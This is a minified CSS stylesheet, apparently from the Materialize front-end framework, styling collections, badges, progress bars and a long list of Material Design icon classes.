.collection .collection-item.active{background-color:#26a69a;color:#eafaf9;}
.collection a.collection-item{display:block;-webkit-transition:0.25s;-moz-transition:0.25s;-o-transition:0.25s;-ms-transition:0.25s;transition:0.25s;color:#26a69a;}
.collection a.collection-item:not(.active):hover{background-color:#ddd;}
.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px;}
.collection.with-header .collection-item{padding-left:30px;}
.collection.with-header .collection-item.avatar{padding-left:72px;}
.secondary-content{float:right;color:#26a69a;}
span.badge{min-width:3rem;padding:0 6px;text-align:center;font-size:1rem;line-height:inherit;color:#757575;position:absolute;right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
span.badge.new{font-weight:300;font-size:0.8rem;color:#fff;background-color:#26a69a;border-radius:2px;}
span.badge.new:after{content:" new";}
.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.video-container.no-controls{padding-top:0;}
.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
.progress{position:relative;height:4px;display:block;width:100%;background-color:#acece6;border-radius:2px;margin:0.5rem 0 1rem 0;overflow:hidden;}
.progress .determinate{position:absolute;background-color:inherit;top:0;left:0;bottom:0;background-color:#26a69a;-webkit-transition:width .3s linear;-moz-transition:width .3s linear;-o-transition:width .3s linear;-ms-transition:width .3s linear;transition:width .3s linear;}
.progress .indeterminate{background-color:#26a69a;}
.progress .indeterminate:before{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left, right;-webkit-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;-moz-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;-ms-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;-o-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;}
.progress .indeterminate:after{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left, right;-webkit-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-moz-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-ms-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-o-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay:1.15s;-moz-animation-delay:1.15s;-ms-animation-delay:1.15s;-o-animation-delay:1.15s;animation-delay:1.15s;}
@-webkit-keyframes indeterminate{0%{left:-35%;right:100%;}
60%{left:100%;right:-90%;}
100%{left:100%;right:-90%;}
}
@-moz-keyframes indeterminate{0%{left:-35%;right:100%;}
60%{left:100%;right:-90%;}
100%{left:100%;right:-90%;}
}
@keyframes indeterminate{0%{left:-35%;right:100%;}
60%{left:100%;right:-90%;}
100%{left:100%;right:-90%;}
}
@-webkit-keyframes indeterminate-short{0%{left:-200%;right:100%;}
60%{left:107%;right:-8%;}
100%{left:107%;right:-8%;}
}
@-moz-keyframes indeterminate-short{0%{left:-200%;right:100%;}
60%{left:107%;right:-8%;}
100%{left:107%;right:-8%;}
}
@keyframes indeterminate-short{0%{left:-200%;right:100%;}
60%{left:107%;right:-8%;}
100%{left:107%;right:-8%;}
}
.hide{display:none !important;}
.left-align{text-align:left;}
.right-align{text-align:right;}
.center, .center-align{text-align:center;}
.left{float:left !important;}
.right{float:right !important;}
.no-select, input[type=range], input[type=range] + .thumb{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.circle{border-radius:50%;}
.center-block{display:block;margin-left:auto;margin-right:auto;}
.truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.no-padding{padding:0 !important;}
@font-face{font-family:"Material-Design-Icons";src:url("../font/material-design-icons/Material-Design-Icons.eot?#iefix") format("embedded-opentype"), url("../font/material-design-icons/Material-Design-Icons.woff2") format("woff2"), url("../font/material-design-icons/Material-Design-Icons.woff") format("woff"), url("../font/material-design-icons/Material-Design-Icons.ttf") format("truetype"), url("../font/material-design-icons/Material-Design-Icons.svg#Material-Design-Icons") format("svg");font-weight:normal;font-style:normal;}
[class^="mdi-"], [class*="mdi-"]{speak:none;display:inline-block;font-family:"Material-Design-Icons";font-style:normal;font-weight:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
[class^="mdi-"]:before, [class*="mdi-"]:before{display:inline-block;speak:none;text-decoration:inherit;}
[class^="mdi-"].pull-left, [class*="mdi-"].pull-left{margin-right:.3em;}
[class^="mdi-"].pull-right, [class*="mdi-"].pull-right{margin-left:.3em;}
[class^="mdi-"].mdi-lg:before, [class^="mdi-"].mdi-lg:after, [class*="mdi-"].mdi-lg:before, [class*="mdi-"].mdi-lg:after{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%;}
[class^="mdi-"].mdi-2x:before, [class^="mdi-"].mdi-2x:after, [class*="mdi-"].mdi-2x:before, [class*="mdi-"].mdi-2x:after{font-size:2em;}
[class^="mdi-"].mdi-3x:before, [class^="mdi-"].mdi-3x:after, [class*="mdi-"].mdi-3x:before, [class*="mdi-"].mdi-3x:after{font-size:3em;}
[class^="mdi-"].mdi-4x:before, [class^="mdi-"].mdi-4x:after, [class*="mdi-"].mdi-4x:before, [class*="mdi-"].mdi-4x:after{font-size:4em;}
[class^="mdi-"].mdi-5x:before, [class^="mdi-"].mdi-5x:after, [class*="mdi-"].mdi-5x:before, [class*="mdi-"].mdi-5x:after{font-size:5em;}
[class^="mdi-device-signal-cellular-"]:after, [class^="mdi-device-battery-"]:after, [class^="mdi-device-battery-charging-"]:after, [class^="mdi-device-signal-cellular-connected-no-internet-"]:after, [class^="mdi-device-signal-wifi-"]:after, [class^="mdi-device-signal-wifi-statusbar-not-connected"]:after, .mdi-device-network-wifi:after{opacity:.3;position:absolute;left:0;top:0;z-index:1;display:inline-block;speak:none;text-decoration:inherit;}
[class^="mdi-device-signal-cellular-"]:after{content:"\e758";}
[class^="mdi-device-battery-"]:after{content:"\e735";}
[class^="mdi-device-battery-charging-"]:after{content:"\e733";}
[class^="mdi-device-signal-cellular-connected-no-internet-"]:after{content:"\e75d";}
[class^="mdi-device-signal-wifi-"]:after, .mdi-device-network-wifi:after{content:"\e765";}
[class^="mdi-device-signal-wifi-statusbasr-not-connected"]:after{content:"\e8f7";}
.mdi-device-signal-cellular-off:after, .mdi-device-signal-cellular-null:after, .mdi-device-signal-cellular-no-sim:after, .mdi-device-signal-wifi-off:after, .mdi-device-signal-wifi-4-bar:after, .mdi-device-signal-cellular-4-bar:after, .mdi-device-battery-alert:after, .mdi-device-signal-cellular-connected-no-internet-4-bar:after, .mdi-device-battery-std:after, .mdi-device-battery-full .mdi-device-battery-unknown:after{content:"";}
.mdi-fw{width:1.28571429em;text-align:center;}
.mdi-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}
.mdi-ul > li{position:relative;}
.mdi-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center;}
.mdi-li.mdi-lg{left:-1.85714286em;}
.mdi-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em;}
.mdi-spin{-webkit-animation:mdi-spin 2s infinite linear;animation:mdi-spin 2s infinite linear;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
.mdi-pulse{-webkit-animation:mdi-spin 1s steps(8) infinite;animation:mdi-spin 1s steps(8) infinite;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
@-webkit-keyframes mdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}
}
@keyframes mdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}
}
.mdi-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}
.mdi-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
.mdi-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}
.mdi-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1);}
.mdi-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1);}
:root .mdi-rotate-90,:root .mdi-rotate-180,:root .mdi-rotate-270,:root .mdi-flip-horizontal,:root .mdi-flip-vertical{filter:none;}
.mdi-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}
.mdi-stack-1x, .mdi-stack-2x{position:absolute;left:0;width:100%;text-align:center;}
.mdi-stack-1x{line-height:inherit;}
.mdi-stack-2x{font-size:2em;}
.mdi-inverse{color:#ffffff;}
.mdi-action-3d-rotation:before{content:"\e600";}
.mdi-action-accessibility:before{content:"\e601";}
.mdi-action-account-balance-wallet:before{content:"\e602";}
.mdi-action-account-balance:before{content:"\e603";}
.mdi-action-account-box:before{content:"\e604";}
.mdi-action-account-child:before{content:"\e605";}
.mdi-action-account-circle:before{content:"\e606";}
.mdi-action-add-shopping-cart:before{content:"\e607";}
.mdi-action-alarm-add:before{content:"\e608";}
.mdi-action-alarm-off:before{content:"\e609";}
.mdi-action-alarm-on:before{content:"\e60a";}
.mdi-action-alarm:before{content:"\e60b";}
.mdi-action-android:before{content:"\e60c";}
.mdi-action-announcement:before{content:"\e60d";}
.mdi-action-aspect-ratio:before{content:"\e60e";}
.mdi-action-assessment:before{content:"\e60f";}
.mdi-action-assignment-ind:before{content:"\e610";}
.mdi-action-assignment-late:before{content:"\e611";}
.mdi-action-assignment-return:before{content:"\e612";}
.mdi-action-assignment-returned:before{content:"\e613";}
.mdi-action-assignment-turned-in:before{content:"\e614";}
.mdi-action-assignment:before{content:"\e615";}
.mdi-action-autorenew:before{content:"\e616";}
.mdi-action-backup:before{content:"\e617";}
.mdi-action-book:before{content:"\e618";}
.mdi-action-bookmark-outline:before{content:"\e619";}
.mdi-action-bookmark:before{content:"\e61a";}
.mdi-action-bug-report:before{content:"\e61b";}
.mdi-action-cached:before{content:"\e61c";}
.mdi-action-check-circle:before{content:"\e61d";}
.mdi-action-class:before{content:"\e61e";}
.mdi-action-credit-card:before{content:"\e61f";}
.mdi-action-dashboard:before{content:"\e620";}
.mdi-action-delete:before{content:"\e621";}
.mdi-action-description:before{content:"\e622";}
.mdi-action-dns:before{content:"\e623";}
.mdi-action-done-all:before{content:"\e624";}
.mdi-action-done:before{content:"\e625";}
.mdi-action-event:before{content:"\e626";}
.mdi-action-exit-to-app:before{content:"\e627";}
.mdi-action-explore:before{content:"\e628";}
.mdi-action-extension:before{content:"\e629";}
.mdi-action-face-unlock:before{content:"\e62a";}
.mdi-action-favorite-outline:before{content:"\e62b";}
.mdi-action-favorite:before{content:"\e62c";}
.mdi-action-find-in-page:before{content:"\e62d";}
.mdi-action-find-replace:before{content:"\e62e";}
.mdi-action-flip-to-back:before{content:"\e62f";}
.mdi-action-flip-to-front:before{content:"\e630";}
.mdi-action-get-app:before{content:"\e631";}
.mdi-action-grade:before{content:"\e632";}
.mdi-action-group-work:before{content:"\e633";}
.mdi-action-help:before{content:"\e634";}
.mdi-action-highlight-remove:before{content:"\e635";}
.mdi-action-history:before{content:"\e636";}
.mdi-action-home:before{content:"\e637";}
.mdi-action-https:before{content:"\e638";}
.mdi-action-info-outline:before{content:"\e639";}
.mdi-action-info:before{content:"\e63a";}
.mdi-action-input:before{content:"\e63b";}
.mdi-action-invert-colors:before{content:"\e63c";}
.mdi-action-label-outline:before{content:"\e63d";}
.mdi-action-label:before{content:"\e63e";}
.mdi-action-language:before{content:"\e63f";}
.mdi-action-launch:before{content:"\e640";}
.mdi-action-list:before{content:"\e641";}
.mdi-action-lock-open:before{content:"\e642";}
.mdi-action-lock-outline:before{content:"\e643";}
.mdi-action-lock:before{content:"\e644";}
.mdi-action-loyalty:before{content:"\e645";}
.mdi-action-markunread-mailbox:before{content:"\e646";}
.mdi-action-note-add:before{content:"\e647";}
.mdi-action-open-in-browser:before{content:"\e648";}
.mdi-action-open-in-new:before{content:"\e649";}
.mdi-action-open-with:before{content:"\e64a";}
.mdi-action-pageview:before{content:"\e64b";}
.mdi-action-payment:before{content:"\e64c";}
.mdi-action-perm-camera-mic:before{content:"\e64d";}
.mdi-action-perm-contact-cal:before{content:"\e64e";}
.mdi-action-perm-data-setting:before{content:"\e64f";}
.mdi-action-perm-device-info:before{content:"\e650";}
.mdi-action-perm-identity:before{content:"\e651";}
.mdi-action-perm-media:before{content:"\e652";}
.mdi-action-perm-phone-msg:before{content:"\e653";}
.mdi-action-perm-scan-wifi:before{content:"\e654";}
.mdi-action-picture-in-picture:before{content:"\e655";}
.mdi-action-polymer:before{content:"\e656";}
.mdi-action-print:before{content:"\e657";}
.mdi-action-query-builder:before{content:"\e658";}
.mdi-action-question-answer:before{content:"\e659";}
.mdi-action-receipt:before{content:"\e65a";}
.mdi-action-redeem:before{content:"\e65b";}
.mdi-action-reorder:before{content:"\e65c";}
.mdi-action-report-problem:before{content:"\e65d";}
.mdi-action-restore:before{content:"\e65e";}
.mdi-action-room:before{content:"\e65f";}
.mdi-action-schedule:before{content:"\e660";}
.mdi-action-search:before{content:"\e661";}
.mdi-action-settings-applications:before{content:"\e662";}
.mdi-action-settings-backup-restore:before{content:"\e663";}
.mdi-action-settings-bluetooth:before{content:"\e664";}
.mdi-action-settings-cell:before{content:"\e665";}
.mdi-action-settings-display:before{content:"\e666";}
.mdi-action-settings-ethernet:before{content:"\e667";}
.mdi-action-settings-input-antenna:before{content:"\e668";}
.mdi-action-settings-input-component:before{content:"\e669";}
.mdi-action-settings-input-composite:before{content:"\e66a";}
.mdi-action-settings-input-hdmi:before{content:"\e66b";}
.mdi-action-settings-input-svideo:before{content:"\e66c";}
.mdi-action-settings-overscan:before{content:"\e66d";}
.mdi-action-settings-phone:before{content:"\e66e";}
.mdi-action-settings-power:before{content:"\e66f";}
.mdi-action-settings-remote:before{content:"\e670";}
.mdi-action-settings-voice:before{content:"\e671";}
.mdi-action-settings:before{content:"\e672";}
.mdi-action-shop-two:before{content:"\e673";}
.mdi-action-shop:before{content:"\e674";}
.mdi-action-shopping-basket:before{content:"\e675";}
.mdi-action-shopping-cart:before{content:"\e676";}
.mdi-action-speaker-notes:before{content:"\e677";}
.mdi-action-spellcheck:before{content:"\e678";}
.mdi-action-star-rate:before{content:"\e679";}
.mdi-action-stars:before{content:"\e67a";}
.mdi-action-store:before{content:"\e67b";}
.mdi-action-subject:before{content:"\e67c";}
.mdi-action-supervisor-account:before{content:"\e67d";}
.mdi-action-swap-horiz:before{content:"\e67e";}
.mdi-action-swap-vert-circle:before{content:"\e67f";}
.mdi-action-swap-vert:before{content:"\e680";}
.mdi-action-system-update-tv:before{content:"\e681";}
.mdi-action-tab-unselected:before{content:"\e682";}
.mdi-action-tab:before{content:"\e683";}
.mdi-action-theaters:before{content:"\e684";}
.mdi-action-thumb-down:before{content:"\e685";}
.mdi-action-thumb-up:before{content:"\e686";}
.mdi-action-thumbs-up-down:before{content:"\e687";}
.mdi-action-toc:before{content:"\e688";}
.mdi-action-today:before{content:"\e689";}
.mdi-action-track-changes:before{content:"\e68a";}
.mdi-action-translate:before{content:"\e68b";}
.mdi-action-trending-down:before{content:"\e68c";}
.mdi-action-trending-neutral:before{content:"\e68d";}
.mdi-action-trending-up:before{content:"\e68e";}
.mdi-action-turned-in-not:before{content:"\e68f";}
.mdi-action-turned-in:before{content:"\e690";}
.mdi-action-verified-user:before{content:"\e691";}
.mdi-action-view-agenda:before{content:"\e692";}
.mdi-action-view-array:before{content:"\e693";}
.mdi-action-view-carousel:before{content:"\e694";}
.mdi-action-view-column:before{content:"\e695";}
.mdi-action-view-day:before{content:"\e696";}
.mdi-action-view-headline:before{content:"\e697";}
.mdi-action-view-list:before{content:"\e698";}
.mdi-action-view-module:before{content:"\e699";}
.mdi-action-view-quilt:before{content:"\e69a";}
.mdi-action-view-stream:before{content:"\e69b";}
.mdi-action-view-week:before{content:"\e69c";}
.mdi-action-visibility-off:before{content:"\e69d";}
.mdi-action-visibility:before{content:"\e69e";}
.mdi-action-wallet-giftcard:before{content:"\e69f";}
.mdi-action-wallet-membership:before{content:"\e6a0";}
.mdi-action-wallet-travel:before{content:"\e6a1";}
.mdi-action-work:before{content:"\e6a2";}
.mdi-alert-error:before{content:"\e6a3";}
.mdi-alert-warning:before{content:"\e6a4";}
.mdi-av-album:before{content:"\e6a5";}
.mdi-av-closed-caption:before{content:"\e6a6";}
.mdi-av-equalizer:before{content:"\e6a7";}
.mdi-av-explicit:before{content:"\e6a8";}
.mdi-av-fast-forward:before{content:"\e6a9";}
.mdi-av-fast-rewind:before{content:"\e6aa";}
.mdi-av-games:before{content:"\e6ab";}
.mdi-av-hearing:before{content:"\e6ac";}
.mdi-av-high-quality:before{content:"\e6ad";}
.mdi-av-loop:before{content:"\e6ae";}
.mdi-av-mic-none:before{content:"\e6af";}
.mdi-av-mic-off:before{content:"\e6b0";}
.mdi-av-mic:before{content:"\e6b1";}
.mdi-av-movie:before{content:"\e6b2";}
.mdi-av-my-library-add:before{content:"\e6b3";}
.mdi-av-my-library-books:before{content:"\e6b4";}
.mdi-av-my-library-music:before{content:"\e6b5";}
.mdi-av-new-releases:before{content:"\e6b6";}
.mdi-av-not-interested:before{content:"\e6b7";}
.mdi-av-pause-circle-fill:before{content:"\e6b8";}
.mdi-av-pause-circle-outline:before{content:"\e6b9";}
.mdi-av-pause:before{content:"\e6ba";}
.mdi-av-play-arrow:before{content:"\e6bb";}
.mdi-av-play-circle-fill:before{content:"\e6bc";}
.mdi-av-play-circle-outline:before{content:"\e6bd";}
.mdi-av-play-shopping-bag:before{content:"\e6be";}
.mdi-av-playlist-add:before{content:"\e6bf";}
.mdi-av-queue-music:before{content:"\e6c0";}
.mdi-av-queue:before{content:"\e6c1";}
.mdi-av-radio:before{content:"\e6c2";}
.mdi-av-recent-actors:before{content:"\e6c3";}
.mdi-av-repeat-one:before{content:"\e6c4";}
.mdi-av-repeat:before{content:"\e6c5";}
.mdi-av-replay:before{content:"\e6c6";}
.mdi-av-shuffle:before{content:"\e6c7";}
.mdi-av-skip-next:before{content:"\e6c8";}
.mdi-av-skip-previous:before{content:"\e6c9";}
.mdi-av-snooze:before{content:"\e6ca";}
.mdi-av-stop:before{content:"\e6cb";}
.mdi-av-subtitles:before{content:"\e6cc";}
.mdi-av-surround-sound:before{content:"\e6cd";}
.mdi-av-timer:before{content:"\e6ce";}
.mdi-av-video-collection:before{content:"\e6cf";}
.mdi-av-videocam-off:before{content:"\e6d0";}
.mdi-av-videocam:before{content:"\e6d1";}
.mdi-av-volume-down:before{content:"\e6d2";}
.mdi-av-volume-mute:before{content:"\e6d3";}
.mdi-av-volume-off:before{content:"\e6d4";}
.mdi-av-volume-up:before{content:"\e6d5";}
.mdi-av-web:before{content:"\e6d6";}
.mdi-communication-business:before{content:"\e6d7";}
.mdi-communication-call-end:before{content:"\e6d8";}
.mdi-communication-call-made:before{content:"\e6d9";}
.mdi-communication-call-merge:before{content:"\e6da";}
.mdi-communication-call-missed:before{content:"\e6db";}
.mdi-communication-call-received:before{content:"\e6dc";}
.mdi-communication-call-split:before{content:"\e6dd";}
.mdi-communication-call:before{content:"\e6de";}
.mdi-communication-chat:before{content:"\e6df";}
.mdi-communication-clear-all:before{content:"\e6e0";}
.mdi-communication-comment:before{content:"\e6e1";}
.mdi-communication-contacts:before{content:"\e6e2";}
.mdi-communication-dialer-sip:before{content:"\e6e3";}
.mdi-communication-dialpad:before{content:"\e6e4";}
.mdi-communication-dnd-on:before{content:"\e6e5";}
.mdi-communication-email:before{content:"\e6e6";}
.mdi-communication-forum:before{content:"\e6e7";}
.mdi-communication-import-export:before{content:"\e6e8";}
.mdi-communication-invert-colors-off:before{content:"\e6e9";}
.mdi-communication-invert-colors-on:before{content:"\e6ea";}
.mdi-communication-live-help:before{content:"\e6eb";}
.mdi-communication-location-off:before{content:"\e6ec";}
.mdi-communication-location-on:before{content:"\e6ed";}
.mdi-communication-message:before{content:"\e6ee";}
.mdi-communication-messenger:before{content:"\e6ef";}
.mdi-communication-no-sim:before{content:"\e6f0";}
.mdi-communication-phone:before{content:"\e6f1";}
.mdi-communication-portable-wifi-off:before{content:"\e6f2";}
.mdi-communication-quick-contacts-dialer:before{content:"\e6f3";}
.mdi-communication-quick-contacts-mail:before{content:"\e6f4";}
.mdi-communication-ring-volume:before{content:"\e6f5";}
.mdi-communication-stay-current-landscape:before{content:"\e6f6";}
.mdi-communication-stay-current-portrait:before{content:"\e6f7";}
.mdi-communication-stay-primary-landscape:before{content:"\e6f8";}
.mdi-communication-stay-primary-portrait:before{content:"\e6f9";}
.mdi-communication-swap-calls:before{content:"\e6fa";}
.mdi-communication-textsms:before{content:"\e6fb";}
.mdi-communication-voicemail:before{content:"\e6fc";}
.mdi-communication-vpn-key:before{content:"\e6fd";}
.mdi-content-add-box:before{content:"\e6fe";}
.mdi-content-add-circle-outline:before{content:"\e6ff";}
.mdi-content-add-circle:before{content:"\e700";}
.mdi-content-add:before{content:"\e701";}
.mdi-content-archive:before{content:"\e702";}
.mdi-content-backspace:before{content:"\e703";}
.mdi-content-block:before{content:"\e704";}
.mdi-content-clear:before{content:"\e705";}
.mdi-content-content-copy:before{content:"\e706";}
.mdi-content-content-cut:before{content:"\e707";}
.mdi-content-content-paste:before{content:"\e708";}
.mdi-content-create:before{content:"\e709";}
.mdi-content-drafts:before{content:"\e70a";}
.mdi-content-filter-list:before{content:"\e70b";}
.mdi-content-flag:before{content:"\e70c";}
.mdi-content-forward:before{content:"\e70d";}
.mdi-content-gesture:before{content:"\e70e";}
.mdi-content-inbox:before{content:"\e70f";}
.mdi-content-link:before{content:"\e710";}
.mdi-content-mail:before{content:"\e711";}
.mdi-content-markunread:before{content:"\e712";}
.mdi-content-redo:before{content:"\e713";}
.mdi-content-remove-circle-outline:before{content:"\e714";}
.mdi-content-remove-circle:before{content:"\e715";}
.mdi-content-remove:before{content:"\e716";}
.mdi-content-reply-all:before{content:"\e717";}
.mdi-content-reply:before{content:"\e718";}
.mdi-content-report:before{content:"\e719";}
.mdi-content-save:before{content:"\e71a";}
.mdi-content-select-all:before{content:"\e71b";}
.mdi-content-send:before{content:"\e71c";}
.mdi-content-sort:before{content:"\e71d";}
.mdi-content-text-format:before{content:"\e71e";}
.mdi-content-undo:before{content:"\e71f";}
.mdi-editor-attach-file:before{content:"\e776";}
.mdi-editor-attach-money:before{content:"\e777";}
.mdi-editor-border-all:before{content:"\e778";}
.mdi-editor-border-bottom:before{content:"\e779";}
.mdi-editor-border-clear:before{content:"\e77a";}
.mdi-editor-border-color:before{content:"\e77b";}
.mdi-editor-border-horizontal:before{content:"\e77c";}
.mdi-editor-border-inner:before{content:"\e77d";}
.mdi-editor-border-left:before{content:"\e77e";}
.mdi-editor-border-outer:before{content:"\e77f";}
.mdi-editor-border-right:before{content:"\e780";}
.mdi-editor-border-style:before{content:"\e781";}
.mdi-editor-border-top:before{content:"\e782";}
.mdi-editor-border-vertical:before{content:"\e783";}
.mdi-editor-format-align-center:before{content:"\e784";}
.mdi-editor-format-align-justify:before{content:"\e785";}
.mdi-editor-format-align-left:before{content:"\e786";}
.mdi-editor-format-align-right:before{content:"\e787";}
.mdi-editor-format-bold:before{content:"\e788";}
.mdi-editor-format-clear:before{content:"\e789";}
.mdi-editor-format-color-fill:before{content:"\e78a";}
.mdi-editor-format-color-reset:before{content:"\e78b";}
.mdi-editor-format-color-text:before{content:"\e78c";}
.mdi-editor-format-indent-decrease:before{content:"\e78d";}
.mdi-editor-format-indent-increase:before{content:"\e78e";}
.mdi-editor-format-italic:before{content:"\e78f";}
.mdi-editor-format-line-spacing:before{content:"\e790";}
.mdi-editor-format-list-bulleted:before{content:"\e791";}
.mdi-editor-format-list-numbered:before{content:"\e792";}
.mdi-editor-format-paint:before{content:"\e793";}
.mdi-editor-format-quote:before{content:"\e794";}
.mdi-editor-format-size:before{content:"\e795";}
.mdi-editor-format-strikethrough:before{content:"\e796";}
.mdi-editor-format-textdirection-l-to-r:before{content:"\e797";}
.mdi-editor-format-textdirection-r-to-l:before{content:"\e798";}
.mdi-editor-format-underline:before{content:"\e799";}
.mdi-editor-functions:before{content:"\e79a";}
.mdi-editor-insert-chart:before{content:"\e79b";}
.mdi-editor-insert-comment:before{content:"\e79c";}
.mdi-editor-insert-drive-file:before{content:"\e79d";}
.mdi-editor-insert-emoticon:before{content:"\e79e";}
.mdi-editor-insert-invitation:before{content:"\e79f";}
.mdi-editor-insert-link:before{content:"\e7a0";}
.mdi-editor-insert-photo:before{content:"\e7a1";}
.mdi-editor-merge-type:before{content:"\e7a2";}
.mdi-editor-mode-comment:before{content:"\e7a3";}
.mdi-editor-mode-edit:before{content:"\e7a4";}
.mdi-editor-publish:before{content:"\e7a5";}
.mdi-editor-vertical-align-bottom:before{content:"\e7a6";}
.mdi-editor-vertical-align-center:before{content:"\e7a7";}
.mdi-editor-vertical-align-top:before{content:"\e7a8";}
.mdi-editor-wrap-text:before{content:"\e7a9";}
.mdi-file-attachment:before{content:"\e7aa";}
.mdi-file-cloud-circle:before{content:"\e7ab";}
.mdi-file-cloud-done:before{content:"\e7ac";}
.mdi-file-cloud-download:before{content:"\e7ad";}
.mdi-file-cloud-off:before{content:"\e7ae";}
.mdi-file-cloud-queue:before{content:"\e7af";}
.mdi-file-cloud-upload:before{content:"\e7b0";}
.mdi-file-cloud:before{content:"\e7b1";}
.mdi-file-file-download:before{content:"\e7b2";}
.mdi-file-file-upload:before{content:"\e7b3";}
.mdi-file-folder-open:before{content:"\e7b4";}
.mdi-file-folder-shared:before{content:"\e7b5";}
.mdi-file-folder:before{content:"\e7b6";}
.mdi-device-access-alarm:before{content:"\e720";}
.mdi-device-access-alarms:before{content:"\e721";}
.mdi-device-access-time:before{content:"\e722";}
.mdi-device-add-alarm:before{content:"\e723";}
.mdi-device-airplanemode-off:before{content:"\e724";}
.mdi-device-airplanemode-on:before{content:"\e725";}
.mdi-device-battery-20:before{content:"\e726";}
.mdi-device-battery-30:before{content:"\e727";}
.mdi-device-battery-50:before{content:"\e728";}
.mdi-device-battery-60:before{content:"\e729";}
.mdi-device-battery-80:before{content:"\e72a";}
.mdi-device-battery-90:before{content:"\e72b";}
.mdi-device-battery-alert:before{content:"\e72c";}
.mdi-device-battery-charging-20:before{content:"\e72d";}
.mdi-device-battery-charging-30:before{content:"\e72e";}
.mdi-device-battery-charging-50:before{content:"\e72f";}
.mdi-device-battery-charging-60:before{content:"\e730";}
.mdi-device-battery-charging-80:before{content:"\e731";}
.mdi-device-battery-charging-90:before{content:"\e732";}
.mdi-device-battery-charging-full:before{content:"\e733";}
.mdi-device-battery-full:before{content:"\e734";}
.mdi-device-battery-std:before{content:"\e735";}
.mdi-device-battery-unknown:before{content:"\e736";}
.mdi-device-bluetooth-connected:before{content:"\e737";}
.mdi-device-bluetooth-disabled:before{content:"\e738";}
.mdi-device-bluetooth-searching:before{content:"\e739";}
.mdi-device-bluetooth:before{content:"\e73a";}
.mdi-device-brightness-auto:before{content:"\e73b";}
.mdi-device-brightness-high:before{content:"\e73c";}
.mdi-device-brightness-low:before{content:"\e73d";}
.mdi-device-brightness-medium:before{content:"\e73e";}
.mdi-device-data-usage:before{content:"\e73f";}
.mdi-device-developer-mode:before{content:"\e740";}
.mdi-device-devices:before{content:"\e741";}
.mdi-device-dvr:before{content:"\e742";}
.mdi-device-gps-fixed:before{content:"\e743";}
.mdi-device-gps-not-fixed:before{content:"\e744";}
.mdi-device-gps-off:before{content:"\e745";}
.mdi-device-location-disabled:before{content:"\e746";}
.mdi-device-location-searching:before{content:"\e747";}
.mdi-device-multitrack-audio:before{content:"\e748";}
.mdi-device-network-cell:before{content:"\e749";}
.mdi-device-network-wifi:before{content:"\e74a";}
.mdi-device-nfc:before{content:"\e74b";}
.mdi-device-now-wallpaper:before{content:"\e74c";}
.mdi-device-now-widgets:before{content:"\e74d";}
.mdi-device-screen-lock-landscape:before{content:"\e74e";}
.mdi-device-screen-lock-portrait:before{content:"\e74f";}
.mdi-device-screen-lock-rotation:before{content:"\e750";}
.mdi-device-screen-rotation:before{content:"\e751";}
.mdi-device-sd-storage:before{content:"\e752";}
.mdi-device-settings-system-daydream:before{content:"\e753";}
.mdi-device-signal-cellular-0-bar:before{content:"\e754";}
.mdi-device-signal-cellular-1-bar:before{content:"\e755";}
.mdi-device-signal-cellular-2-bar:before{content:"\e756";}
.mdi-device-signal-cellular-3-bar:before{content:"\e757";}
.mdi-device-signal-cellular-4-bar:before{content:"\e758";}
.mdi-signal-wifi-statusbar-connected-no-internet-after:before{content:"\e8f6";}
